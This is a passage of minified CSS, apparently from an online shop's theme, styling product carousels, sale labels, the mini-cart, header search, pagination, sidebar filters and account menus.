44px;margin-bottom:14px;font-size:13px}.shopby_name{height:26px;font-size:16px}.footer_ver_line{padding-right:20px}#foo2 li{*width:244px}.list_carousel{padding:0;position:relative}.box-product .list_carousel ul li .item{background:none repeat scroll 0 0 #fff;overflow:hidden;margin:10px 5px 0;padding:0;position:relative;min-height:413px;margin-bottom:10px;width:212px;padding:4px;border:1px solid #ddd}.box .box-heading a.next_arrow:hover:before{color:#fff}.box .box-heading a.prev_arrow:hover:before{color:#fff}.best_seller_label_small{background-color:#c72828;color:#fff;font-size:10px;line-height:18px;opacity:.8;padding:0 4px;position:absolute;left:10px;text-align:right;text-transform:uppercase;top:340px;width:auto;z-index:2;color:#fff;font-size:10px;line-height:18px;text-align:right;text-transform:uppercase}.product_column .readytoship_label{top:6px;bottom:auto;z-index:2;left:12px}.pro_code{color:#888}.sale_label_small{background:#ed3237;top:5px;color:#fff;font-size:11px;font-weight:400;padding:1px 5px;position:absolute;right:10px;text-align:center;text-transform:capitalize;z-index:2}.sale_label_small span{}.item_thumb .readytoship_label{}.bg .box-heading>a{}.result_div.bg{margin:15px 0}.box.slider_block{margin-bottom:20px;clear:both;margin-top:42px}.recentbox .home_section_heading_panel{}.recentbox .top-heading{text-align:left;clear:both;font-weight:600;font-size:20px;padding-top:0;margin-bottom:15px;text-align:center}.viewall{margin-bottom:10px;margin-top:-10px;text-align:center}.homebannerblock .banner img{width:100%}.readytoship_label{background-color:#7fbc1e;color:#fff;display:inline-block;font-size:11px;font-weight:500;left:5px;margin-top:0;padding:2px 5px;position:absolute;text-align:center;bottom:10px;transition:all 550ms ease 0}.list_carousel ol,.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.image_carousel{padding:15px 0 15px 40px;position:relative}.image_carousel img{border:1px solid #ccc;background-color:#fff;padding:9px;margin:7px;display:block;float:left}.list_carousel .scroll_pager{margin-right:22px;position:relative}.list_carousel a.prev,.list_carousel a.next{background-image:url(../image/next_prev_arrow.png);background-repeat:no-repeat;background-color:#fafafa;width:30px;height:30px;display:block;position:absolute;right:12px;top:-36px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.list_carousel a.prev{background-position:left center}.list_carousel a.prev:hover{background-color:#dbdbdb}.list_carousel a.next{right:-22px;top:-36px;background-position:right center}.list_carousel a.next:hover{background-color:#dbdbdb}.list_carousel a.prev.disabled,a.next.disabled{cursor:default}.list_carousel a.prev span,.list_carousel a.next span{display:none}.ias_loader{text-align:center;margin:5px 0;display:block}.ias-spinner img{display:inline-block}.ias-spinner{display:block!important;text-align:center}.list_carousel .pagination{text-align:center}div.pagination a{background:url(../image/miscellaneous_sprite.png) 0 -300px no-repeat transparent;height:15px;margin:0 5px 0 0;display:inline-block}div.pagination a.selected{background-position:-25px -300px;cursor:default}div.pagination a span{display:none}.list_carousel{margin:0;width:auto}.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.list_carousel li{color:#999;text-align:center;padding:0;display:block;float:left}.box-product .list_carousel ul li .item:hover{background:#f7f7f7;box-shadow:0 0 5px rgba(0,0,0,.6)}.list_carousel.responsive{width:auto;margin-left:0}.fixed{background:none repeat scroll 0 0 #fff;left:0;position:fixed;top:0;width:100%;z-index:9999;box-shadow:0 0 7px #000}.fixed .top_main_menu{box-shadow:none}#container{margin:0 auto;width:1200px}#column-left{padding:8px 0}.column_left{min-height:470px}.sidebar #column-left{float:left;width:220px;padding:0;margin-right:10px}.sidebar .box-heading{background-color:#ffae00;color:#fff;text-align:center;padding:5px 0;font-family:Poppins,Arial,Helvetica,sans-serif}.sidebar .box-heading a{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px}.sidebar .item_thumbC .name{text-align:left}.sidebar .item_thumbC .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;padding:0 8px;text-decoration:none;text-transform:uppercase}.sidebar .item_thumbC{border:1px solid #ebe7e7;background-color:#f8f8f8}.sidebar .item_thumbC:hover{background-color:#fff}.sidebar .item_thumbC .price{color:#000;font-size:12px;font-weight:700;padding-left:8px;float:none}.sidebar .item_thumbC .price .price-new{color:#ffae00;margin-right:5px}.sidebar .item_thumbC .price .price-old{color:#323232;text-decoration:line-through;font-size:12px;line-height:normal;padding:0}.sidebar .item_thumbC .image{border:0;padding-top:8px;float:none}.related_products{margin-bottom:15px}.related_products .box-heading{font-size:14px;padding-left:12px;margin-bottom:12px;text-transform:uppercase}.related_products .box-heading a{}.account_panel{float:left;width:19%}.account_panel #column-left{width:100%;border:0;padding:0;margin:0 0 0 0}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu{float:none;width:100%;margin:0}.account_panel #column-left .box .box-content ul{margin:0;padding:0}.edit_icon_item{background-image:url(../image/edit_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;display:inline-block;padding-left:20px}.remove_icon_item{background-image:url(../image/remove_icon_item.gif);background-position:center left;background-repeat:no-repeat;height:16px;width:16px;display:inline-block}.delete_icon_item{background-image:url(../image/delete_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;padding-left:20px;display:inline-block}.add_link_icon{background-image:url(../image/add_icon_item.png);background-position:center left;background-repeat:no-repeat;display:inline-block;padding-left:20px;line-height:20px;font-weight:700}.gry_color_bg{background-color:#f8f8f8}.shipping_bottom{padding:20px;width:88%;float:left;margin-bottom:20px}.shipping_bottom h2{background:none repeat scroll 0 0 #f3f3f3;border-bottom:1px solid #dadada;font-size:20px;padding:8px 10px;font-family:Poppins,Arial,Helvetica,sans-serif}.shipping_bottom p{margin-bottom:10px}.shipping_bottom .inside_content{padding-right:0}.shipping_bottom .left{display:block}.shipping_bottom .right{display:block;margin-top:10px}.country_field{height:35px}.shipping_coupon_box{background-color:#fff;padding:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-khtml-border-radius:8px;border-radius:4px;min-height:100px}.purchase_options{margin-top:8px}.related_options{margin-top:10px}.product_information .add_to_wishlist{}.inquire_now:before{}.product_information .size_chart_icon:before{content:"\f0b2";font-family:fontawesome;margin-right:5px;font-size:16px}.product_information .size_chart_icon{float:left;padding:0;background:0 0;line-height:30px;margin:0 10px 0 0;text-align:left;transition:all .4s ease 0}#divSort .compare a{color:#000}#divSort .compare{float:right;padding:8px 10px;background:#fff;border:2px solid #000;display:none}#divSort .compare:hover{background:#000}#divSort .compare:hover a{color:#fff}.product_information .add_to_compare_icon:before{content:"\f012";font-family:FontAwesome;font-size:14px;margin-right:5px}.product_information .add_to_wishlist:before{}.add_links{margin-bottom:25px}.add_links a i{font-size:18px;margin-right:0}.product_information .add_to_compare_icon{float:left;background:#f0f2f3;padding:0 35px;border:1px solid #ddd;line-height:21px;margin:10px 0 0;line-height:34px;text-align:left;display:none;height:34px;text-transform:uppercase;transition:all .4s ease 0}.product_information .add_links{float:left;margin-bottom:0;margin-right:10px}.add_links_size{float:right;margin-top:-14px;margin-bottom:0;margin-right:10px}.add_to_wishlist{}.add_links a:last-child{}.add_links a{display:inline-block;padding:5px;margin:5px 5px 5px 0;text-align:center}.product-info.bg .btns{text-align:center;display:none}.product-info.bg{position:relative}.add_links a:hover{}.add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center top;display:inline-block;height:20px;margin-top:7px;position:absolute;padding-top:26px;margin-left:8px;font-size:11px;text-transform:uppercase}.empty_wishlist_box{padding:10px;font-size:14px;font-family:arial;text-align:center}.empty_wishlist_box .add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:bottom;display:inline-block;height:16px;margin-left:0;margin-right:4px;margin-top:0;padding-left:0;position:relative;width:16px}.quick_links .model_no{background-image:url(../image/info_icon.png);background-repeat:no-repeat;display:inline-block;height:20px;margin-left:35px;margin-top:7px;position:absolute;width:16px;vertical-align:middle}.quick_links .model_no:hover{background-position:bottom}.inquire_now:hover{}.inquire_now{}.inquire_now:hover{background-position:-6px -38px}.next_icon{display:inline-block;float:right;font-size:25px;height:24px;line-height:20px;width:25px;border:1px solid #ddd;text-align:center}.next_icon:before{content:"\f105";font-family:FontAwesome}.viewall_icon{border-right:1px solid #ddd;margin-right:6px;padding-right:10px;color:red!important}.prev_icon{display:inline-block;float:left;font-size:25px;height:24px;line-height:20px;border:1px solid #ddd;width:25px;text-align:center}.prev_icon:before{content:"\f104";font-family:FontAwesome}.big_cart_btn{clear:both}.content_home .gry_color{color:gray}.small_fonts{font-size:11px}.homepage_banners_1 p,.homepage_banners_2 p,.homepage_banners_3 p,.homepage_welcome p{margin:0;padding:0}.homepage_welcome{margin:10px auto 0;width:90%;line-height:18px}.homepage_banners_1{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_2{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_3{display:inline-block;margin-top:10px;width:319px;float:right}#content{margin-bottom:20px}.cart-info .pagination{display:none}#column-left+#column-right+#content,#column-left+#content{margin-left:210px}#column-right #content{float:left;min-height:auto!important;margin-bottom:0!important}.toppest_block{clear:both}.myacblocktopinfo li{line-height:30px;display:inline-block;margin:0 5px}.container{margin:0 auto;width:1200px;position:relative}.topsubheading{font-size:14px;margin-bottom:20px;text-align:left;font-weight:400}.prodattr h3{font-size:14px;font-weight:700}.slidebanner #banner3.banner{float:right}.recentbox .item{float:left;width:70px;margin:0 9px 0 0}.home_page_title,.home_section_heading_panel{color:#000!important;font-family:Poppins,serif;font-size:30px;margin:0 0 0;padding:0;font-weight:400;position:relative;text-align:left;text-transform:capitalize;letter-spacing:.5px}.welcometext{font-size:14px;margin-bottom:40px;margin-top:0;padding:0 40px;text-align:center}.slidebanner{margin-bottom:20px}.home_page_title span,.home_section_heading_panel span{color:#666;display:block;font-size:13px;font-weight:300;margin:10px 0 0;text-align:center;text-transform:none;width:100%}.headerheight{height:59px}.top_links_bar ul{margin:0 0 0;padding:0;list-style:none}.top_links_bar .top-left{display:inline-block}.top_links_bar .top-right{display:inline-block}.top_links_bar .links{margin:30px 0 0;float:right}.top_links_bar .left{float:left;color:#fff;text-transform:uppercase;padding:4px 0}.top_links_bar .links ul{margin:0;padding:0;float:left}.top_links_bar .links ul li{display:inline-block;font-size:12px;margin-right:10px;line-height:26px}.top_links_bar .links ul li a{font-size:12px}.top_links_bar .links ul li a:hover{text-decoration:underline}.toppest_text{padding-top:6px}.toppest_block .currency_txt{color:#fff;display:inline-block;float:right;font-size:12px;padding-right:5px;padding-top:10px;font-family:Poppins,Arial,Helvetica,sans-serif}.wishlist_header_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center -3px;width:14px;height:14px;display:inline-block;text-align:center;margin-right:10px;margin-top:6px}.wishlist_header_icon:hover{background-position:center -23px}#header{}.main-header-left{display:inline-block;float:left}.main-header-right{display:inline-block;float:right;padding:4px 0 10px 20px}.sale_tag{background-image:url(../image/sale_tag.png);background-position:right center;background-repeat:no-repeat;display:inline-block;float:right;height:30px;margin-top:-8px;width:30px}.deliver_date{text-align:center;color:#969697;font-size:11px;padding:0 4px}#language{color:#999;float:right;margin-top:16px;margin-left:16px}#language img{border:1px solid #f2f2f2;padding:9px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;background-image:url(../image/button_bg.png);background-position:left top;background-repeat:repeat-x;border:1px solid #eaeaea;cursor:pointer;margin-right:5px}#currency{background:url(../image/bg_currency.jpg) no-repeat scroll left center transparent;float:left;line-height:14px}#currency a{display:inline-block;padding:2px 6px;color:#999;text-decoration:none;margin-right:2px;margin-bottom:2px}#currency a:hover{color:#ffae00!important}#currency a b{text-decoration:none;color:#000}#header #cart{display:block;float:right;clear:both;position:relative}.myicon{font-size:18px}#header #cart .heading{position:relative;margin-top:20px;padding-top:5px;padding-bottom:15px;overflow:hidden;padding-left:15px}#header #cart .heading h4{color:#323232;float:left;font-size:11px;font-weight:700}.headerbottom .fa.fa-shopping-cart:before{content:"\f110";font-size:20px;font-family:Ionicons;display:block;vertical-align:middle}.headerbottom i{text-align:center;vertical-align:middle}.myacblocktoptitle{font-size:12px;padding:2px 7px 20px}.myacblocktoptitle .fa.fa-user{font-size:20px;margin-right:5px;position:relative;top:2px}.myacblocktop:hover .myacblocktopinfo{display:block}.myacblocktopinfo{}#header #cart .heading a span{}.headerbottom{}#header #cart .heading a{position:relative;text-decoration:none}#header #cart .heading a:hover{color:#ed3237}#header #cart .heading a span{display:block;color:#999}.qad{margin:3px 0}.calltop{float:right;margin-right:10px;margin-top:25px}.call-text-title{float:right}.call-num{display:block;color:#999}.callico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px!important;top:0;font-size:24px;margin-right:10px}#header #cart .content{background:none repeat scroll 0 0 #fff;border-radius:0;clear:both;display:none;min-height:80px;position:absolute;right:0;top:65px;width:350px;z-index:99;color:#000;border:1px solid #eee}.headerbottom .carttop .bagicon i{top:0;right:0;font-size:40px}.carttitle{border-bottom:1px solid #eee;font-size:16px;margin-top:10px;padding-bottom:5px;padding:5px 10px;display:none;text-align:left;text-transform:uppercase}.carttitle span{color:#666;font-size:12px}#header #cart .heading a span i{font-style:normal;text-decoration:none}.mini_cart_content{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);display:none}#header #cart.active .content{display:block}.mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px}.mini-cart-info td{color:#000;vertical-align:top;padding:10px 5px;border-bottom:1px solid #ccc}.mini-cart-info .image{width:1px}.mini-cart-info .image img{border:1px solid #eee;text-align:left}.mini-cart-info .name small{color:#666}.mini-cart-info .quantity{text-align:right}.mini-cart-info td.total{text-align:right}.mini-cart-info .remove{text-align:right}.mini-cart-info .remove img{cursor:pointer}.mini-cart-total{overflow:hidden;padding:0 10px 10px;text-align:right}.mini-cart-total table{border-collapse:collapse;margin-bottom:5px;width:100%}.mini-cart-total td{color:#000;padding:4px}#header #cart .checkout{clear:both;display:block;float:left;margin:0;min-height:0;padding:0 0;text-align:center;background:0 0;border:none;width:100%}.cart_row .remove_item_icon .fa::before{}#header #cart .checkout a{background:none repeat scroll 0 0 #111;border:none;display:inline-block;color:#fff;text-transform:capitalize;font-size:14px;border-radius:3px;margin:10px 5px;transition:all .3s linear 0s;padding:8px 30px}.qad b{display:block;font-weight:400;float:left;margin-right:20px}#container #container{padding-left:0;padding-right:0;width:100%}#header #cart .checkout a:hover{background:#ed3237;color:#fff}#header #cart .checkout a{}#header #cart .checkout a+a{}#header #cart .empty{padding-top:37px;padding-bottom:42px;text-align:center;font-size:14px;color:#333}#header #search{margin-top:0;overflow:hidden;position:relative}#header .search_and_cart{float:right}#header .button-search:hover{background:#ed3237;color:#fff}.offerbtn i{font-size:16px;margin-right:5px;position:relative;top:3px}.closebtn{color:#fff;font-size:13px;height:20px;line-height:20px;position:absolute;right:0;text-align:center;top:0;transition:all 550ms ease 0s;width:18px;z-index:9;cursor:pointer}#header .button-search{color:#000;font-size:13px;height:39px;line-height:39px;float:left;text-align:center;transition:all 550ms ease 0s;width:40px;z-index:9;cursor:pointer;margin-top:0}.box-services h4{color:#686868;font-size:12px;font-weight:700;float:left;margin-bottom:5px;margin-top:0}.box-services .icon-shipping{background:url(../image/icon-shipping.png) no-repeat scroll 0 0}.box-services small{color:#929292;font-size:12px;float:left}.box-services{padding-right:6px;text-transform:uppercase;float:left;max-width:200px}.box-services .iconbox{display:inline-block;height:34px;line-height:34px;position:relative;width:43px;float:left;z-index:1}.box-services .icon-phone-call{background:url(../image/icon-phone.png) no-repeat scroll 0 0}.box-services .icon-return{background:url(../image/icon-return.png) no-repeat scroll 0 0}.headerbottom li.head_ser{padding:0;margin-left:10px;position:relative}.btn-src{cursor:pointer;font-size:18px;padding-top:20px;display:block;padding-bottom:16px}#header #search input{border:none;color:#000;float:left;font-size:13px;height:30px;margin-left:0;padding:5px 6px 5px 5px!important;text-indent:6px;width:190px;font-family:Poppins}.search_block:hover .search_input,.search_input:focus,.search_block:active .search_input{border-color:#eee}.search_block{float:left;border:1px solid #e7e7e7}.search-tag{background:#ed3237;color:#fff;padding:10px;float:left}.active.search_block{display:block}.btn-src .fa.fa-search{font-size:22px}.headerbottom .button-search i{font-size:16px}.links_and_cart{line-height:24px;display:inline-block;position:relative;width:1252px;margin:0 auto}.search_and_cart #search{float:left;margin-top:-2px;margin-left:5px}.header_cart{margin-top:6px;line-height:24px;background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:top center;float:right;padding-top:26px;text-align:right;font-size:11px;text-transform:uppercase}.top_login_btn_icon{margin-top:6px;line-height:24px;background-image:url(../image/login_header_icon.png);background-repeat:no-repeat;background-position:top center;float:left;padding-top:26px;text-align:right;font-size:11px;margin-right:10px;text-transform:uppercase}.header_cart:hover{color:#ff9b00}.header_cart a{color:#fff;text-transform:uppercase;font-size:11px}.header-top{position:relative;z-index:101}#header #welcome{color:#828282;float:left;font-size:11px;margin-top:6px;z-index:5}.top-right{float:right}#header .header_wishlist{margin-right:-2px!important}.main-header{clear:both;height:96px;position:relative;z-index:100}.free-shipping{display:inline-block;float:left;margin-right:91px;margin-top:5px;min-width:217px}.free-shipping p{color:#828282;font-weight:400;margin-bottom:0;text-transform:uppercase;text-align:center}.free-shipping h5{margin-bottom:10px;padding-bottom:4px;padding-left:46px;font-size:20px;font-weight:400;border-bottom:1px dotted #c8c8c8;font-family:Poppins,Arial,Helvetica,sans-serif}.account_icon{}.account_icon_edit{}.order_history_icon{}.wishlist_icon{}.address_book_icon{}.measurement_icon{}.account_icon,.account_icon_edit,.measurement_icon,.password_icon,.referral_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.password_icon{}.referral_icon{}.return_icon{}.transaction_icon{}.newsletter_icon{}.myproduct_icon,.newsletter_icon,.order_history_icon,.return_icon,.transaction_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.logout_icon{}.forgot_icon,.logout_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.forgot_icon{}.no_border{border:0!important}.clearall{clear:both}.clearright{clear:right}.breadcrumb{clear:both;margin-bottom:10px;margin-top:10px}.or{font-weight:700;margin-top:15px;text-align:center}.breadcrumb a,.breadcrumb_content a{padding:0 4px;font-size:14px;text-transform:capitalize}.breadcrumb_inner{padding-bottom:6px}.currency_dropdown{color:#999;font-weight:700;line-height:24px;float:right}.cart_page .currency_dropdown{line-height:30px}.sort_order_list{padding:10px 0 0;margin:0}.sort_order_list ul{padding:0;margin:0;float:left}.sort_order_list ul li{list-style:none;display:inline-block;padding:4px 10px;border-right:1px solid #ccc}.sort_order_list ul li.sort_active a{font-weight:700}.my_account{float:right;min-height:400px;text-align:left;width:80%}.my_account .mid_tbl{margin-left:-6px}.my_account #content .content{border:0;margin-bottom:10px!important;overflow:auto;padding:0}.my_account .welcome_msg{border-bottom:1px dotted #ddd;margin-bottom:15px}.left_menu ul{padding:0!important}.account_panel #column-left .box .box-content ul li a i{font-size:18px;margin-right:5px;padding:5px;color:#fff;background:#ed3237;border-radius:5px}.account_panel #column-left .box .box-content ul li{line-height:18px;list-style:outside none none;margin:0 0 -1px;padding:10px 0!important;text-align:left}.left_menu ul li{list-style:none;padding:6px 4px}.left_menu ul li a{font-size:13px}.left_menu ul li:hover{color:#ed3237}.left_menu .box-heading{background-color:#eee;border-bottom:3px solid #ffae00;color:#333;padding:8px 0 6px 14px!important;text-transform:uppercase;font-size:16px!important}.other_title{border-bottom:1px solid #ddd;margin:0 0 10px;padding-bottom:8px}.half_block{width:46%;float:left;padding:6px;margin:0 10px 10px 0;display:inline-block;border:1px solid #ccc}.information_title{border-bottom:1px solid #ccc;margin-bottom:10px;padding-bottom:8px}.information_details{font-size:13px;line-height:20px;min-height:150px;position:relative;text-align:justify}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin:10px auto;color:#555;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;position:relative}.success{background:#999 url(../image/success.png) no-repeat scroll 10px center;border:1px solid #ddd;border-radius:3px;color:#fff}.warning{background:#eee url(../image/warning.png) 10px center no-repeat;border:1px solid #ddd;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.attention{background:#fff5cc url(../image/attention.png) 10px center no-repeat;border:1px solid #f2dd8c;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.required{color:red;font-weight:700}.error{color:red;display:block;font-family:arial;font-size:10px}.help{color:#999;font-size:10px;font-weight:400;font-family:Poppins,Arial,Helvetica,sans-serif;display:block}table.form{width:100%;border-collapse:collapse;margin-bottom:10px}table.form tr td:first-child{width:150px}table.form>*>*>td{color:#000}table.form td{padding:4px}input.large-field,select.large-field{width:255px;font-size:13px}table.list{border-collapse:collapse;width:100%;border-top:1px solid #ccc;margin-bottom:20px}table.list td{border-bottom:1px solid #ccc;vertical-align:top;line-height:18px;background-color:#fff}table.list thead td{padding:0 5px}table.list thead td a,.list thead td{text-decoration:none;color:#000;font-weight:700;background:#f9f9f9}table.list tbody td{padding:0 5px}table.list .left{text-align:left;padding:7px}table.list .right{text-align:right;padding:7px}table.list .center{text-align:center;padding:7px}table.radio{width:100%;border-collapse:collapse}table.radio td{padding:5px;vertical-align:top}table.radio td label{display:block}table.radio tr td:first-child{width:1px}table.radio tr td:first-child input{margin-top:1px}table.radio tr.highlight:hover td{background:#f7f7f7;cursor:pointer}.billing_shipping_strip1{background-color:#f5f5f5}.billing_shipping_strip2{background-color:#fafafa}.billing_shipping_title{font-weight:700}.pagination{display:inline-block;float:right;margin-bottom:10px;margin-right:10px;margin-top:5px;padding-bottom:4px;text-align:right}.bg.testi{margin-top:20px}.pagination .links{float:left}.pagination .links a{background:none repeat scroll 0 0 #fff;display:inline-block;border:1px solid #ddd;padding:4px 10px!important;height:auto;text-decoration:none;color:#a3a3a3}.pagination .links b{display:inline-block;border:1px solid #269bc6;padding:4px 10px;font-weight:400;text-decoration:none;color:#269bc6;background:#fff}.pagination .results{float:right;padding-top:3px}.org_pagination .pagination{background:#fff none repeat scroll 0 0;border-bottom:1px solid #eee;border-top:1px solid #eee;display:inline-block;float:right;margin-right:0;margin-top:10px;padding:10px;text-align:right;width:98%}.org_pagination .pagination .links{float:left;text-align:center;background-image:none}.org_pagination .pagination .links a{display:inline-block;padding:6px 10px!important;text-decoration:none;color:#666;background-color:#fff;border:1px solid #e3e3e3;line-height:14px;font-weight:400;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.org_pagination .pagination .links a:hover{border:1px solid #000;background-color:#000;color:#fff}.org_pagination .pagination .links b{background:#ed3237 none repeat scroll 0 0;border:1px solid #ed3237;color:#fff;display:inline-block;font-weight:700;margin-right:4px;padding:5px 10px;text-decoration:none}.org_pagination .pagination .results{padding-top:0;margin:7px 0 0;text-align:center}.org_pagination div.pagination a{display:inline-block;height:15px;margin:0 5px 0 0;background-image:none}.htabs{height:30px;line-height:16px;border-bottom:1px solid #ddd}.htabs a{border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;background:#fff url(../image/tab.png) repeat-x;padding:7px 15px 6px;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:700;text-align:center;text-decoration:none;color:#000;margin-right:2px;display:none}.htabs a.selected{padding-bottom:7px;background:#fff}.product_other_info{margin-top:15px}.tab-content{margin-bottom:0;margin-top:0}.top_border{padding-top:10px}.box{margin-bottom:20px}.box .box-heading a.next_arrow,.box .box-heading a.prev_arrow{background:none repeat scroll 0 0 #ed3237;color:#fff;cursor:pointer;font-size:inherit;height:23px;margin:7px 2px 0;opacity:1;padding:5px 13px;position:relative;text-align:center;text-shadow:none;top:10px;border:none;width:23px}.home_cat_img{float:left}.box .box-heading a.rightside:last-child{border:none}.box .box-heading a.rightside{border-left:1px solid #999;float:right;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400;margin-bottom:0;margin-top:10px;text-transform:capitalize}.box .box-heading a:hover{color:#ed3237}.box .box-heading a{font-family:Poppins,serif;display:inline-block;font-size:25px;margin-top:0;margin-bottom:15px;padding:0 15px;position:relative;text-transform:capitalize}.box.bestsale .box-heading a{}.box .box-heading a.next_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f105"}.box .box-heading a.prev_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f104"}.box .box-heading a.change_color:before{color:#333}.box .box-heading a.next_arrow:hover,.box .box-heading a.prev_arrow:hover{color:#fff;background:#000}.slider_block .box-heading{margin:0 0 0;padding:0 0 0;text-align:center;position:relative}.box-headingcms:before{}.box-headingcms{margin:0;padding:0;position:relative;text-align:center}.slider_block .box-heading::before{}.color_block{clear:both}.box .reset_link{float:right;font-weight:400;margin-right:10px}.box .reset_link a{font-size:14px!important;text-transform:capitalize}.box .show_hide{background:url(../image/icons_sprite.png) no-repeat scroll -475px -123px;display:none;float:left;height:20px;left:10px;margin-right:0;color:#000;margin-top:8px;position:absolute;width:90%}.filter_box .box-heading-panel,.left_box_design .box-heading-panel{padding-left:0!important}.box .show_hide:hover{filter:alpha(opacity=1);-khtml-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}.box .show_hideActive{background:url(../image/icons_sprite.png) no-repeat scroll -475px -153px}.catsort .orderlistcontainer_type div.activeOrder_type.block{background:transparent url(../image/arrow_down.png) no-repeat scroll right center;border:1px solid #eee;cursor:pointer;padding:4px 25px 4px 12px;min-width:100px}.catsort .orderlistcontainer_type a{line-height:20px}.catsort .orderlistcontainer_type div.orderlist_type a{line-height:28px;border-bottom:1px solid #eee}.catsort .orderlistcontainer_type div.orderlist_type{top:30px}.orderlist_type_block.catsort{float:right;margin-bottom:5px;position:relative}.boxhidden{}.box .box-headingSmall{font-size:16px;text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;margin-bottom:8px}.box .box-heading-panel{font-size:12px;text-transform:uppercase;font-weight:lighter;text-decoration:none;color:#000;font-weight:400}.box .box-heading-panel.quick-buying{border-top:0;margin-top:-5px}.box .box-heading-panel a{font-size:14px}.filter_panel #column-left .box .box-content{padding:0 0 0;max-height:255px;overflow:auto}.proditeminfo .hovered a.cartbtn{}.account_panel .box-heading-panel,.filter_box .box-heading-panel,.filter_boxB .box-heading-panel{border-bottom:1px dashed #ed3237;color:#ed3237;font-family:Poppins,serif;font-size:14px;font-weight:700;line-height:35px;padding-top:0;margin-bottom:10px;position:relative;text-transform:uppercase}.account_panel .box-heading-panel{border:none;padding-left:0;display:none}.filter_panel .color_scrollbar{margin-top:10px;padding-left:10px}.total_prducts{text-align:right;float:right;padding:4px;color:#000;font-weight:700}.scrollbar{overflow-x:hidden;overflow-y:auto;padding-bottom:10px}.color_scrollbar{height:auto}.logicon{position:absolute;background:#eee;padding:6px 10px;top:5px;left:1px;font-size:20px}.filter_panel .box.filter_box{border:1px solid #ddd;padding:0 10px 10px}.filter_panel .filter_boxB{padding:0 10px 10px;margin-bottom:15px;border:1px solid #ddd}.filter_box .left_links ul,.filter_boxB .left_links ul{margin:0;padding:0}.filter_box .left_links ul li,.filter_boxB .left_links ul li{margin:0;list-style:none;line-height:28px;-webkit-transition:.2s linear all;padding-left:0;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.filter_box .left_links ul li ul li,.filter_boxB .left_links ul li ul li{padding-left:12px;background-position:top left}.filter_box .left_links ul li ul li a:hover,.filter_boxB .left_links ul li ul li a:hover,.filter_box .left_links ul li a:hover,.filter_boxB .left_links ul li a:hover{color:#ed3237}.filter_box .left_links ul li a,.filter_boxB .left_links ul li a{display:block;font-size:13px;padding-left:6px;text-decoration:none;text-transform:capitalize}.moreinfolink{display:block;margin:20px 0;clear:both;float:left}.filter_box .left_links ul li ul li a,.filter_boxB .left_links ul li ul li a{line-height:24px;text-decoration:none;color:#444;font-size:13px;text-transform:none}.box-price.left_links{margin-top:0;padding-left:0;color:#666;margin-bottom:15px}.orderlistcontainer_type div.activeOrder_type.block{background:#fff url(../image/arrow_down.png) no-repeat scroll right center;cursor:pointer;border:1px solid #ccc;cursor:pointer;padding:4px 25px 4px 12px}.orderlistcontainer_type:hover div.orderlist_type{display:block}.orderlistcontainer_type div.orderlist_type{background:#fff none repeat scroll 0 0;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;min-width:130px;padding:10px;position:absolute;right:0;top:44px;z-index:99}.orderlistcontainer_type a{display:block;text-decoration:none}.box-product{width:100%;overflow:hidden}.box-product>div{display:inline-block;vertical-align:top}.le_tag_line:before{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line:after{border-top:1px solid #717171;content:"";left:0;margin:0 